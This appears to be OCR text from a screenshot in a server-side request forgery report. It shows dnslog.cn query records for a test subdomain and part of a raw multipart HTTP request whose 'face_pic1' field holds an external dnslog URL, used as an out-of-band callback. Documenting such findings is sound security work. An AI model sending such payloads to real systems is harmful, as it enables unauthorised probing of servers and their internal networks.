 Get SubDomain Refresh Record
eabavs.dnslog.cn
DNS Query Record IP Address Created Time
eabavs.dnslog.cn 2020-12-18 09:56:49
eabavs.dnslog.cn 2020-12-18 09:56:48
eabavs.dnslog.cn 2020-12-18 09:56:48
eabavs.dnslog.cn 2020-12-18 09:56:47
Request
Pretty Raw \n Actions
14
15 -----------------------------330261513420731025543602269361
16 Content-Disposition: form-data; name="face_pic1"
17
18 http://eabavs.dnslog.cn
19 -----------------------------330261513420731025543602269361
20 Content-Disposition: form-data; name="face_pic2"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------330261513420731025543602269361
25 Content-Disposition: form-data; name="birthday"
26
27 2020-12-18
28 -----------------------------330261513420731025543602269361